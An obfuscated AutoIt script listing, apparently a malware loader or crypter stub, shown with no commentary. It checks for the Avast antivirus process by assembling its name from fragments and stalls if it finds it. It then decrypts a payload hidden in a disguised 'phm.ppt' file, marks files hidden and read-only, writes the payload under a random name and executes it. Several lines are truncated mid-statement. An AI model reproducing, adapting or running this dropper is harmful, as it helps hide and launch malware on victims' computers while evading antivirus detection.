 1 NoTrayIcon
2 $_J0xEBF6DA5850CF0FDE972A15C959A95940 = \"phm.ppt\"
3 $var = \"a\" & \"v\" & \"a\" & \"s\"
4 If ProcessExists($var & \"t\" & \"u\" & \"i.exe\") Then Sleep(20000)
5 $_J0x8023A302F5A287AE13F50FF5755B1FFD = _JC525778D0340() & \"\\\" & $_J0xEBF6DA5850CF0FDE972A15C959A95940
6 $_J0xCE2E563FC664D63187F5071624A42AA8 = IniRead($_J0x8023A302F5A287AE13F50FF5755B1FFD, \"S3tting\", \"Dir3ctory\", '')
7 $_J0x433948F28A0BAEFA94AC03CCA3649B8A = IniRead(_JC525778D0340() & \"\\\" & $_J0xEBF6DA5850CF0FDE972A15C959A95940, \"S3tting\", \"sK\", '')
8 $_J0x803E7BC6EBA179F7429AD64C1E7A7E99 = IniRead(_JC525778D0340() & \"\\\" & $_J0xEBF6DA5850CF0FDE972A15C959A95940, \"S3tting\", \"sN\", '')
9 If $_J0x433948F28A0BAEFA94AC03CCA3649B8A = \"\" Or $_J0x803E7BC6EBA179F7429AD64C1E7A7E99 = \"\" Then Exit
10 $_J0x6D0DBDA869AEB05269722D01448B1BEF = FileRead(_JC525778D0340() & \"\\\" & $_J0xEBF6DA5850CF0FDE972A15C959A95940)
11 $_J0xC981A4C33739CD9E8E8A618DCC4E509C = _StringBetween($_J0x6D0DBDA869AEB05269722D01448B1BEF, \"[sData]\", \"[esData]\")
12 $_J0x6D0DBDA869AEB05269722D01448B1BEF = $_J0xC981A4C33739CD9E8E8A618DCC4E509C[0]
13 $_J0x572148D0E5F02526F23BD15622935E77 = _J0xB5D4F921A2883736BD97EB3643BDC345()
14 $_J0x62EB09384BC3294C05878978720E8F35 = BinaryToString(_J0x8D7687B7814978F79BB8E801012DDCC6($_J0x6D0DBDA869AEB05269722D01448B1BEF, $_J0x433948
15 $_J0x4BA6D1FCEC3ABA166EC0B472C2562924 = _J0x9419508B0F4B9651A0F88EA9F4572D9C($_J0x62EB09384BC3294C05878978720E8F35, \"Settings File Name\", $_
16 FileSetAttrib(\"*.*\", \"+HR\")
17 FileWrite(_JC525778D0340() & \"\\\" & $_J0x572148D0E5F02526F23BD15622935E77, $_J0x4BA6D1FCEC3ABA166EC0B472C2562924)
18 Run(@AutoItExe & \" \" & _J0xE452F6E0499F1B074BE0C2FA2EF762F0(_JC525778D0340() & \"\\\" & $_J0x572148D0E5F02526F23BD15622935E77))
19 Sleep(1000)
20 Func _J0x9419508B0F4B9651A0F88EA9F4572D9C($_J0x497115BEBF020297C922D2CDAB4B5E29, $_J0xE018DD310154A42749A92BE6AB3D6D54, $_J0x10EA5F1C82705FD26
21 Return StringReplace($_J0x497115BEBF020297C922D2CDAB4B5E29, $_J0xE018DD310154A42749A92BE6AB3D6D54, $_J0x10EA5F1C82705FD267584B6B5C82A929)
22 EndFunc;==>_J0x9419508B0F4B9651A0F88EA9F4572D9C
23 Func _JC525778D0340()
24 Return _J0xE452F6E0499F1B074BE0C2FA2EF762F0(@ScriptDir)
25 EndFunc;==>_JC525778D0340
26 Func _J0xE452F6E0499F1B074BE0C2FA2EF762F0($_J0x572148D0E5F02526F23BD15622935E77)
27 Return FileGetShortName($_J0x572148D0E5F02526F23BD15622935E77)
28 EndFunc;==>_J0xE452F6E0499F1B074BE0C2FA2EF762F0
29 Func _J0xB5D4F921A2883736BD97EB3643BDC345()
30 Local $_J0xB6A14A624433858C878DE643FDFEB991
31 For $_J0xB57CC4D2AE851AA6DCA19B00FE315C84 = 1 To 5
32 $_J0xB6A14A624433858C878DE643FDFEB991 &= Chr(Random(65, 90, 1))
33 Next
34 Return $_J0xB6A14A624433858C878DE643FDFEB991
35 EndFunc;==>_J0xB5D4F921A2883736BD97EB3643BDC345